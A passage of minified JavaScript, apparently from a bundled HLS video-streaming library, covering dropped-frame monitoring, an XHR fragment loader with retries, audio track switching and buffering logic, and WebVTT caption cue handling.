window.HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod)}},e.prototype.checkFPS=function(t,e,r){var i=d.now();if(e){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,u=1e3*n/a,c=this.hls;if(c.trigger(o.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),u>0&&n>c.config.fpsDroppedMonitoringThreshold*s){var h=c.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+h),h>0&&(-1===c.autoLevelCapping||c.autoLevelCapping>=h)&&(h-=1,c.trigger(o.a.FPS_DROP_LEVEL_CAPPING,{level:h,droppedLevel:c.currentLevel}),c.autoLevelCapping=h,c.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.prototype.checkFPSInterval=function(){var t=this.video;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=window,o=n.performance,s=n.XMLHttpRequest,l=function(){function t(e){i(this,t),e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}return t.prototype.destroy=function(){this.abort(),this.loader=null},t.prototype.abort=function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.prototype.load=function(t,e,r){this.context=t,this.config=e,this.callbacks=r,this.stats={trequest:o.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()},t.prototype.loadInternal=function(){var t=void 0,e=this.context;t=this.loader=new s;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(t,e.url)}catch(r){t.open("GET",e.url,!0),i(t,e.url)}t.readyState||t.open("GET",e.url,!0)}catch(r){return void this.callbacks.onError({code:t.status,text:r.message},e,t)}e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),t.send()},t.prototype.readystatechange=function(t){var e=t.currentTarget,r=e.readyState,i=this.stats,n=this.context,s=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(o.now(),i.trequest)),4===r){var l=e.status;if(l>=200&&l<300){i.tload=Math.max(i.tfirst,o.now());var u=void 0,d=void 0;"arraybuffer"===n.responseType?(u=e.response,d=u.byteLength):(u=e.responseText,d=u.length),i.loaded=i.total=d;var c={url:e.responseURL,data:u};this.callbacks.onSuccess(c,i,n,e)}else i.retry>=s.maxRetry||l>=400&&l<499?(a.b.error(l+" while loading "+n.url),this.callbacks.onError({code:l,text:e.statusText},n,e)):(a.b.warn(l+" while loading "+n.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout)},t.prototype.loadtimeout=function(){a.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.prototype.loadprogress=function(t){var e=t.currentTarget,r=this.stats;r.loaded=t.loaded,t.lengthComputable&&(r.total=t.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,e)},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(10),l=r(0),u=r(2),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADING,o.a.MANIFEST_PARSED,o.a.AUDIO_TRACK_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.LEVEL_LOADED,o.a.ERROR));return n._trackId=-1,n._selectDefaultTrack=!0,n.tracks=[],n.trackIdBlacklist=Object.create(null),n.audioGroupId=null,n}return n(e,t),e.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},e.prototype.onManifestParsed=function(t){var e=this.tracks=t.audioTracks||[];this.hls.trigger(o.a.AUDIO_TRACKS_UPDATED,{audioTracks:e})},e.prototype.onAudioTrackLoaded=function(t){if(t.id>=this.tracks.length)return void l.b.warn("Invalid audio track id:",t.id);if(l.b.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.hasInterval()){var e=1e3*t.details.targetduration;this.setInterval(e)}!t.details.live&&this.hasInterval()&&this.clearInterval()},e.prototype.onAudioTrackSwitched=function(t){var e=this.tracks[t.id].groupId;e&&this.audioGroupId!==e&&(this.audioGroupId=e)},e.prototype.onLevelLoaded=function(t){var e=this.hls.levels[t.level];if(e.audioGroupIds){var r=e.audioGroupIds[e.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},e.prototype.onError=function(t){t.type===u.b.NETWORK_ERROR&&(t.fatal&&this.clearInterval(),t.details===u.a.AUDIO_TRACK_LOAD_ERROR&&(l.b.warn("Network failure on audio-track id:",t.context.id),this._handleLoadError()))},e.prototype._setAudioTrack=function(t){if(this._trackId===t&&this.tracks[this._trackId].details)return void l.b.debug("Same id as current audio-track passed, and track details available -> no-op");if(t<0||t>=this.tracks.length)return void l.b.warn("Invalid id passed to audio-track controller");var e=this.tracks[t];l.b.log("Now switching to audio-track index "+t),this.clearInterval(),this._trackId=t;var r=e.url,i=e.type,a=e.id;this.hls.trigger(o.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(e)},e.prototype.doTick=function(){this._updateTrack(this._trackId)},e.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(t){return t.default});a.length?e=a:l.b.warn("No default audio tracks defined")}var n=!1,s=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};s(),n||(i=null,s()),n||(l.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},e.prototype._needsTrackLoading=function(t){var e=t.details;return!e||(!!e.live||void 0)},e.prototype._loadTrackDetailsIfNeeded=function(t){if(this._needsTrackLoading(t)){var e=t.url,r=t.id;l.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(o.a.AUDIO_TRACK_LOADING,{url:e,id:r})}},e.prototype._updateTrack=function(t){if(!(t<0||t>=this.tracks.length)){this.clearInterval(),this._trackId=t,l.b.log("trying to update audio-track "+t);var e=this.tracks[t];this._loadTrackDetailsIfNeeded(e)}},e.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var t=this._trackId,e=this.tracks[t],r=e.name,i=e.language,a=e.groupId;l.b.warn("Loading failed on audio track id: "+t+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=t,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]){var s=this.tracks[o];if(s.name===r){n=o;break}}if(n===t)return void l.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"');l.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)},d(e,[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(t){this._setAudioTrack(t),this._selectDefaultTrack=!1}}]),e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(16),h=r(25),f=r(2),p=r(0),g=r(26),v=r(10),y=r(12),m=r(11),b=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),E=window,T=E.performance,S={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},A=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=S.STOPPED,o.initPTS=[],o.waitingFragment=null,o.videoTrackCC=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=S.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.onInitPtsFound=function(t){var e=t.id,r=t.frag.cc,i=t.initPTS;"main"===e&&(this.initPTS[r]=i,this.videoTrackCC=r,p.b.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===S.WAITING_INIT_PTS&&this.tick())},e.prototype.startLoad=function(t){if(this.tracks){var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(p.b.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=S.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:t,this.state=S.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=t,this.state=S.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=S.STOPPED},e.prototype.doTick=function(){var t=void 0,e=void 0,r=void 0,i=this.hls,a=i.config;switch(this.state){case S.ERROR:case S.PAUSED:case S.BUFFER_FLUSHING:break;case S.STARTING:this.state=S.WAITING_TRACK,this.loadedmetadata=!1;break;case S.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)t=this.media.currentTime;else if(void 0===(t=this.nextLoadPosition))break;var u=this.mediaBuffer?this.mediaBuffer:this.media,c=this.videoBuffer?this.videoBuffer:this.media,h=l.a.bufferInfo(u,t,a.maxBufferHole),f=l.a.bufferInfo(c,t,a.maxBufferHole),v=h.len,m=h.end,b=this.fragPrevious,E=Math.min(a.maxBufferLength,a.maxMaxBufferLength),A=Math.max(E,f.len),R=this.audioSwitch,_=this.trackId;if((v<A||R)&&_<n.length){if(void 0===(r=n[_].details)){this.state=S.WAITING_TRACK;break}if(!R&&!r.live&&b&&b.sn===r.endSN&&!h.nextStart&&(!this.media.seeking||this.media.duration-m<b.duration/2)){this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),this.state=S.ENDED;break}var w=r.fragments,L=w.length,D=w[0].start,I=w[L-1].start+w[L-1].duration,k=void 0;if(R)if(r.live&&!r.PTSKnown)p.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),m=0;else if(m=t,r.PTSKnown&&t<D){if(!(h.end>D||h.nextStart))return;p.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=D+.05}if(r.initSegment&&!r.initSegment.data)k=r.initSegment;else if(m<=D){if(k=w[0],null!==this.videoTrackCC&&k.cc!==this.videoTrackCC&&(k=Object(g.b)(w,this.videoTrackCC)),r.live&&k.loadIdx&&k.loadIdx===this.fragLoadIdx){var O=h.nextStart?h.nextStart:D;return p.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(O+.05)),void(this.media.currentTime=O+.05)}}else{var C=void 0,P=a.maxFragLookUpTolerance,x=b?w[b.sn-w[0].sn+1]:void 0,F=function(t){var e=Math.min(P,t.duration);return t.start+t.duration-e<=m?1:t.start-e>m&&t.start?-1:0};m<I?(m>I-P&&(P=0),C=x&&!F(x)?x:s.a.search(w,F)):C=w[L-1],C&&(k=C,D=C.start,b&&k.level===b.level&&k.sn===b.sn&&(k.sn<r.endSN?(k=w[k.sn+1-r.startSN],p.b.log("SN just loaded, load next one: "+k.sn)):k=null))}k&&(k.encrypted?(p.b.log("Loading key for "+k.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+_),this.state=S.KEY_LOADING,i.trigger(d.a.KEY_LOADING,{frag:k})):(p.b.log("Loading "+k.sn+", cc: "+k.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+_+", currentTime:"+t+",bufferEnd:"+m.toFixed(3)),(R||this.fragmentTracker.getState(k)===y.a.NOT_LOADED)&&(this.fragCurrent=k,this.startFragRequested=!0,Object(o.a)(k.sn)&&(this.nextLoadPosition=k.start+k.duration),i.trigger(d.a.FRAG_LOADING,{frag:k}),this.state=S.FRAG_LOADING)))}break;case S.WAITING_TRACK:e=this.tracks[this.trackId],e&&e.details&&(this.state=S.IDLE);break;case S.FRAG_LOADING_WAITING_RETRY:var M=T.now(),N=this.retryDate;u=this.media;var U=u&&u.seeking;(!N||M>=N||U)&&(p.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=S.IDLE);break;case S.WAITING_INIT_PTS:var B=this.videoTrackCC;if(void 0===this.initPTS[B])break;var G=this.waitingFragment;if(G){var K=G.frag.cc;B!==K?(e=this.tracks[this.trackId],e.details&&e.details.live&&(p.b.warn("Waiting fragment CC ("+K+") does not match video track CC ("+B+")"),this.waitingFragment=null,this.state=S.IDLE)):(this.state=S.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=S.IDLE;break;case S.STOPPED:case S.FRAG_LOADING:case S.PARSING:case S.PARSED:case S.ENDED:}},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(p.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){this.state===S.ENDED&&(this.state=S.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),this.tick()},e.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},e.prototype.onAudioTracksUpdated=function(t){p.b.log("audio tracks updated"),this.tracks=t.audioTracks},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url;this.trackId=t.id,this.fragCurrent=null,this.state=S.PAUSED,this.waitingFragment=null,e?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=S.IDLE),this.tick()},e.prototype.onAudioTrackLoaded=function(t){var e=t.details,r=t.id,i=this.tracks[r],a=e.totalduration,n=0;if(p.b.log("track "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+a),e.live){var s=i.details;s&&e.fragments.length>0?(c.b(s,e),n=e.fragments[0].start,e.PTSKnown?p.b.log("live audio playlist sliding:"+n.toFixed(3)):p.b.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,p.b.log("live audio playlist - first load, unknown sliding"))}else e.PTSKnown=!1;if(i.details=e,!this.startFragRequested){if(-1===this.startPosition){var l=e.startTimeOffset;Object(o.a)(l)?(p.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===S.WAITING_TRACK&&(this.state=S.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===S.KEY_LOADING&&(this.state=S.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag;if(this.state===S.FRAG_LOADING&&e&&"audio"===r.type&&r.level===e.level&&r.sn===e.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=e.level,s=e.sn,l=e.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=t.stats;if("initSegment"===s)this.state=S.IDLE,h.tparsed=h.tbuffered=T.now(),a.initSegment.data=t.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:e,id:"audio"}),this.tick();else{this.state=S.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new u.a(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(a.initSegment||void 0!==f){this.pendingBuffering=!0,p.b.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o);this.demuxer.push(t.payload,g,c,null,e,n,!1,f)}else p.b.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=t,this.state=S.WAITING_INIT_PTS}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING){var i=t.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=t.id,this.hls.trigger(d.a.BUFFER_CODECS,i),p.b.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,o))}this.tick()}}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"audio"===t.id&&"audio"===t.type&&i.sn===r.sn&&i.level===r.level&&this.state===S.PARSING){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),r.addElementaryStream(m.a.ElementaryStreamTypes.AUDIO),p.b.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.c(n.details,r,t.startPTS,t.endPTS);var l=this.audioSwitch,u=this.media,h=!1;if(l&&u)if(u.readyState){var g=u.currentTime;p.b.log("switching audio track : currentTime:"+g),g>=t.startPTS&&(p.b.log("switching audio track : flushing all audio"),this.state=S.BUFFER_FLUSHING,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var v=this.pendingData;if(!v)return p.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:f.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&v.push({type:t.type,data:e,parent:"audio",content:"data"})}),!h&&v.length&&(v.forEach(function(t){e.state===S.PARSING&&(e.pendingBuffering=!0,e.hls.trigger(d.a.BUFFER_APPENDING,t))}),this.pendingData=[],this.appended=!0)),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING&&(this.stats.tparsed=T.now(),this.state=S.PARSED,this._checkAppendedParsed())},e.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},e.prototype.onBufferCreated=function(t){var e=t.tracks.audio;e&&(this.mediaBuffer=e.buffer,this.loadedmetadata=!0),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer)},e.prototype.onBufferAppended=function(t){if("audio"===t.parent){var e=this.state;e!==S.PARSING&&e!==S.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==S.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent,e=this.stats,r=this.hls;if(t){this.fragPrevious=t,e.tbuffered=T.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:e,frag:t,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;p.b.log("audio buffered : "+h.a.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=S.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag;if(!e||"audio"===e.type)switch(t.details){case f.a.FRAG_LOAD_ERROR:case f.a.FRAG_LOAD_TIMEOUT:var r=t.frag;if(r&&"audio"!==r.type)break;if(!t.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);p.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=T.now()+n,this.state=S.FRAG_LOADING_WAITING_RETRY}else p.b.error("AudioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=S.ERROR}break;case f.a.AUDIO_TRACK_LOAD_ERROR:case f.a.AUDIO_TRACK_LOAD_TIMEOUT:case f.a.KEY_LOAD_ERROR:case f.a.KEY_LOAD_TIMEOUT:this.state!==S.ERROR&&(this.state=t.fatal?S.ERROR:S.IDLE,p.b.warn("AudioStreamController: "+t.details+" while loading frag, now switching to "+this.state+" state ..."));break;case f.a.BUFFER_FULL_ERROR:if("audio"===t.parent&&(this.state===S.PARSING||this.state===S.PARSED)){var o=this.mediaBuffer,s=this.media.currentTime;if(o&&l.a.isBuffered(o,s)&&l.a.isBuffered(o,s+.5)){var u=this.config;u.maxMaxBufferLength>=u.maxBufferLength&&(u.maxMaxBufferLength/=2,p.b.warn("AudioStreamController: reduce max buffer length to "+u.maxMaxBufferLength+"s")),this.state=S.IDLE}else p.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=S.BUFFER_FLUSHING,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},e.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(p.b.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(d.a.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=S.PARSED):(this.state=S.IDLE,this.fragPrevious=null,this.tick())},b(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,p.b.log("audio stream:"+e+"->"+t)}},get:function(){return this._state}}]),e}(v.a);e.a=A},function(t,e,r){"use strict";function i(t,e,r,i){for(var n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=window.VTTCue||window.TextTrackCue,c=0;c<i.rows.length;c++)if(n=i.rows[c],s=!0,l=0,u="",!n.isEmpty()){for(var h=0;h<n.chars.length;h++)n.chars[h].uchar.match(/\s/)&&s?l++:(u+=n.chars[h].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o=new d(e,r,Object(a.b)(u.trim())),l>=16?l--:l++,navigator.userAgent.match(/Firefox\//)?o.line=c+1:o.line=c>7?c-2:c+1,o.align="left",o.position=Math.max(0,Math.min(100,l/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(o)}}Object.defineProperty(e,"__esModule",{value:!0}),e.newCue=i;var a=r(28)},function(t,e,r){"use strict";e.a=function(){function t(t){return"string"==typeof t&&(!!n[t.toLowerCase()]&&t.toLowerCase())}function e(t){return"string"==typeof t&&(!!o[t.toLowerCase()]&&t.toLowerCase())}function r(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)t[i]=r[i]}return t}function i(i,n,o){var s=this,l=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),u={};l?s=document.createElement("custom"):u.enumerable=!0,s.hasBeenReset=!1;var d="",c=!1,h=i,f=n,p=o,g=null,v="",y=!0,m="auto",b="start",E=50,T="middle",S=50,A="middle";if(Object.defineProperty(s,"id",r({},u,{get:function(){return d},set:function(t){d=""+t}})),Object.defineProperty(s,"pauseOnExit",r({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(s,"startTime",r({},u,{get:function(){return h},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");h=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",r({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",r({},u,{get:function(){return p},set:function(t){p=""+t,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",r({},u,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",r({},u,{get:function(){return v},set:function(e){var r=t(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",r({},u,{get:function(){return y},set:function(t){y=!!t,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",r({},u,{get:function(){return m},set:function(t){if("number"!=typeof t&&t!==a)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",r({},u,{get:function(){return b},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");b=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",r({},u,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",r({},u,{get:function(){return T},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");T=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",r({},u,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",r({},u,{get:function(){return A},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");A=r,this.hasBeenReset=!0}})),s.displayState=void 0,l)return s}if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var a="auto",n={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};return i.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},i}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been 